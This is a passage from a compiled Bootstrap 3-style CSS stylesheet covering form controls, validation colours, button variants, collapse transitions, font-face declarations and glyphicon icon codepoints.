  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 785px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 785px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 785px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 785px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2');
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2') format('woff2'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff') format('woff'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\002a";
}

.glyphicon-plus:before {
  content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
